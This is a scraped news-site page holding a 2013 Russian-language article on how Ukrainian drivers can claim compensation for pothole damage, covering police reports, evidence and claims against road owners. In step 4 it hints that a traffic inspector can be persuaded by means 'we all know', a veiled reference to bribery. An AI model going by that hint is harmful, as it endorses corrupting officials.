

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/115576--ak-poluchit-kompensaciyu-za-plohie-dorogi.html
body_size: 33234
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Как получить компенсацию за плохие дороги</title>    <meta name="description" content="&amp;nbsp;

АвтоПортал решил выяснить, насколько часто обращаются украинские водители в страховые компании (СК) с просьбами выплатить премии за нанесенный автомобилям ущерб. Как показал опрос восьми СК, очень нечасто. Точнее, почти никогда. И в страховой ко" />
<meta name="keywords" content="компании, нечасто, очень, восьми, показал, опрос, Точнее, почти, корень, проблемы, объяснили, Украина, никогда, страховой, ущерб, автомобилям, часто, обращаются, насколько, выяснить" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как получить компенсацию за плохие дороги" />
<meta property="og:description" content="&amp;nbsp;

АвтоПортал решил выяснить, насколько часто обращаются украинские водители в страховые компании (СК) с просьбами выплатить премии за нанесенный автомобилям ущерб. Как показал опрос восьми СК, очень нечасто. Точнее, почти никогда. И в страховой ко" />
<meta property="og:image" content="http://uainfo.org/static/img/4/7/47538f0decce8de033b16f7435e98afb_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/115576--ak-poluchit-kompensaciyu-za-plohie-dorogi.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Как получить компенсацию за плохие дороги</h1></header>
        <div class="meta hit">
            <time>13.03.2013, 08:24</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2078</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="190721" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/4/7/47538f0decce8de033b16f7435e98afb_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p><p style="margin-bottom: 0cm;">На днях в СМИ появилась информация о немногочисленных счастливчиках, сумевших получить компенсацию за плохие дороги. Но главное не это. Куда больше поражает, что за 2012-2013 гг количество подобных исков можно пересчитать по пальцам. Автовладельцев устраивает качество дорого в Украине?<br /><br />Безусловно, нет. Однако, менталитет украинцев таков, что мало кто хочет доказывать свою правоту через суд и добиваться справедливости. Куда проще действовать по принципу &laquo;моя хата з краю...&raquo;. Вот только на этом краю сегодня оказались все - от владельцев советских ВАЗов до обладателей Бентли.<br /><br />АвтоПортал не призывает всех без исключения судиться с &laquo;дорожниками&raquo;, но мы считаем своим долгом поведать о том, как получить компенсацию за ямы на дорогах. Ведь мы платим налоги и сборы (причем немалые), поэтому имеем полное право требовать отчета о распоряжении ими - в виде нормальных дорог. Конечно, каждый сейчас подумал, мол, не в нашей стране. Но нет - именно в нашей! Доказать свою правоту можно. Причем для этого вовсе не нужно быть юристом, но определять определенным багажом знаний необходимо.<br /><br />Еще даже не весна, а дороги в Украине - нет. В буквально смысле. Не соврем, если скажем, что подобного в нашей стране еще не было. Достаточно вспомнить одну только Одесскую трассу, превратившуюся в танковый полигон.<br /><br />На этой трассе стало нормальным явлением, когда на обочине стоят машины на домкратах. Но нередко происходит и так, что автовладельцы не только повреждают колеса, но еще и гнут пороги, повреждают амортизаторы и вообще подвеску. Да и аварии, случившиеся из-за ям, тоже происходят все чаще. А восстановление авто - удовольствие не из дешевых. Как быть?<br /><br />Независимо от того, влетел в яму только ваш автомобиль или вы зацепили другой автомобиль, объезжая яму, в любом случае это ДТП. Следовательно, если хотите претендовать на компенсацию - нужно действовать строго по закону.</p><p style="margin-bottom: 0cm;"><br />Порядок действий<br /><br />Итак, вы попали в яму, в результате чего ваш автомобиль получил повреждения. Что делать?<br /><br />1) Вызвать ГАИ<br /><br />После попадания в яму лучше сразу остановиться и включить &laquo;аварийку&raquo;<br /><br />Это необходимо для фиксации дорожно-транспортного происшествия. Следовательно, ни в коем случае не нужно куда-то отъезжать, перемещать автомобиль . Это важно, поскольку в противном случае смысла вызывать ГАИ не будет. После попадания в яму лучше сразу остановиться, включить &laquo;аварийку&raquo; и выйти посмотреть на состояние машины. Есть повреждения - установите знак аварийной остановки и ждите ГАИ. Если яма стала причиной ДТП с участием другого (других) автомобиля(ей) - тем более, нельзя перемещать автомобили.<br /><br />2) Вызвать страховую компанию<br /><br />Если у вас КАСКО - позвонить в страховую компанию (СК) можно (и нужно) в независимости от серьезности ДТП и количества участников. Цель - зафиксировать факт ДТП. Если у автовладельца есть лишь полис ОСАГО - вызывать СК целесообразно лишь в том случае, если был нанесен ущерб третьим лицам.<br /><br />3) Оформить ДТП<br /><br />ГАИ очень редко признает факт некачественного дорожного покрытия<br /><br />Вот тут нужно быть предельно внимательным и щепетильным. Надо помнить, что сотрудники ГАИ не будут на седьмом небе от счастья из-за того, что вы вызвали их лишь потому, что попали в яму. Да и если вы при этом повредили другой автомобиль - им все равно. Их задача - максимально быстро и просто оформить ДТП. Без вашего участия они, скорее всего, напишут, что вы не выбрали безопасную дистанцию, превысили скорость и вообще нарушили ПДД. Ямы, гололед - их не волнует. Чтобы не стать очередным участником ДТП, который не только не сможет претендовать на компенсацию, но еще может быть оштрафован и лишен водительского удостоверения, нужно четко следовать пункту №4...<br /><br />4) Замеры ям и указание состояния дорожного полотна<br /><br />В схеме ДТП нужно указать размеры ямы, отсутствие дорожных знаков и ограждений<br /><br />В обязательном порядке должно быть указано состояние дорожного покрытия - размеры ямы, отсутствие дорожных знаков и ограждений. Нужно настоять на том, чтобы при вас измерили глубину и ширину ям(ы). Эти данные надо отразить в схеме ДТП или своих пояснениях - для эксперта, который будет восстанавливать истинные причины ДТП. Кроме того, напомните инспектору о ПДД, где сказано &laquo;...в случае возникновения опасности для движения или препятствия, которое водитель объективно способен обнаружить...&raquo;. Ключевое слово здесь &laquo;объективно&raquo;!<br /><br />Если ям было слишком много и/или они были залиты водой, да и если это произошло в темное время суток - водитель (то есть вы) никак не мог объективно обнаружить &laquo;препятствие&raquo;, ставшее причиной ДТП. Очень желательным было бы настоять на том, чтобы сотрудник ГАИ указал, что вы, например, не смогли &laquo;объективно обнаружить яму по причине...&raquo;.<br /><br />Избегайте того, чтобы сотрудник ГАИ указывал в протоколе о несоблюдении вами дистанции, превышении скорости и пр. В 90% случаях ГАИ так и пишет, руководствуясь ПДД. Конечно, непросто убедить инспектора в том, что вы ничего не нарушали, а попросту не могли избежать ДТП из-за плохой дороги. Но все мы знаем, как это можно сделать. Это крайний случай. Сотрудники ГАИ тоже люди и они понимают, что такое патрулировать по ямам. Давите на понимание.<br /><br />5) Сфотографировать все и вся<br /><br />Фото- и видеофайлы должны храниться на устройстве, с помощью которого они были сделаны<br /><br />Не поленитесь сфотографировать поврежденный(е) автомобиль(и) и дефектный участок дороги. Благо, фотокамеры сегодня есть почти во всех мобильных телефонах (да и видеорегистраторы могут сыграть важную роль).<br /><br />Тем более, что пока приедет ГАИ, времени на фотосессию будет предостаточно. Важно отметить, что ни в коем случать нельзя удалять снимки из телефона/фотоаппарата/видеорегистратора,&nbsp;поскольку в силу нашего законодательства, фото- и видеофайлы имеют силу только в том случае, если демонстрируются с устройства, с помощью которого они были сделаны. Желательно сфотографировать не только авто и ямы крупным планом, но и сделать несколько фото общей картины - чтобы было понятно место. Желательно, чтобы и время съемки было указано. Но это сложно.<br /><br />Как себя перестраховать, АвтоПорталу рассказал правозащитник и автор книг &laquo;100 аргументов против штрафов ГАИ&raquo;, &laquo;Аргументы Караваева против штрафов ГАИ&raquo; Владимир Караваев:<br /><br />&laquo;К фотографиям следует приложить акт, в котором указывается дата и место составления, список присутствующих - не менее 3-х человек, дата и места фотографирования, дата и место фотографий, опись изображения, подписи и данные свидетелей&raquo;.<br /><br />6) Требовать указания ст. 140 КУоАП<br /><br />Убедитесь, что в протоколе об административном правонарушении сотрудниками ГАИ указана статья 140. Ключевым в этой статье является ответственность &laquo;дорожников&raquo; за &laquo;нарушение правил, норм и стандартов в содержании дорог, непринятие мер по поводу своевременного запрета или ограничения движения или обозначения на дорогах мест проведения работ&raquo;.<br /><br />7) Составить список свидетелей, очевидцев произошедшего, записать их показания<br /><br />Это нужно для того, чтобы легче было доказать свою правоту в суде. К тому же, было бы излишне оптимистичным предполагать, что сотрудники ГАИ сделают все так, как бы хотелось вам. Так что показания свидетелей лишними не будут. В особенности это касается случая составления заявления об административном правонарушении (об этом ниже)<br /><br />8) Вызвать собственника дороги<br /><br />Протокол, составленный на дорожную службу, является основанием для формирования дальнейших исковых требований<br /><br />По словам Владимира Караваева, после приезда ГАИ, нужно настоять на вызове собственника дороги. Вероятность того, что он оперативно приедет (да и приедет в принципе) невелика. Но этот момент очень важен, хотя задача не из легких.<br /><br />&laquo;Если вы собираетесь возлагать ответственность за ДТП на собственника дороги, добейтесь у сотрудника ГАИ его вызова на место ДТП. Потому что протокол, составленный на дорожную службу, является основанием для формирования дальнейших исковых требований. Это пригодится, если дорожная служба, получив информацию из ГАИ, попытается немедленно устранить недостатки - залатать ямы, установить предупреждающие знаки и т.п. Доказать их вину потом будет достаточно сложно&raquo;, - рекомендует правозащитник.<br /><br />Если дождаться собственника дорог не удалось, нужно выяснить, в чьей зоне обслуживания находится тот участок дороги, на котором произошло ДТП.<br /><br />9) Составить акт обследования участка<br /><br />Если ответственный за участок дороги таки снизошел и приехал на место ДТП, обязательно настаивайте на составлении акта обследования участка улично-дорожной сети с замерами и схемой. Стойте у него над душой и руководствуйтесь тем, что собственники дорог несут ответственность за создание безопасных условий движения на дорогах, в том числе и уголовную, если дорожно-транспортное событие произошло по их вине.<br /><br />Можно пригрозить и тем, что за ненадлежащее обслуживание дорог должностных лиц может ждать арест на срок от 5 до 10 дней, а если есть пострадавшие или погибшие - исправительные работы на срок до 2 лет либо ограничение свободы сроком до 5 лет или лишение свободы сроком до 5 лет - ст. 288 Уголовного Кодекса Украины.<br /><br />10) Составить протокол против собственника дороги<br /><br />Для Украины практика нераспространенная, поэтому не удивляйтесь, если, услышав подобную просьбу, сотрудник ГАИ очень удивиться. Хотя на самом деле этого его прямая обязанность. Если он откажется (а так, скорее всего, и будет) - действуйте иным методом.<br /><br />Если ответственный за участок дороги не приехал, а инспектор отказывается составлять протокол против организации, ответственной за состояние дороги, нужно узнать у него ФИО начальника подразделения, в котором этот инспектор работает и верное название самого подразделения. После - составить заявление на это подразделение с просьбой инициировать административное дело против организации, ответственной за состояние дороги.<br /><br />АвтоПортал решил выяснить, насколько часто обращаются украинские водители в 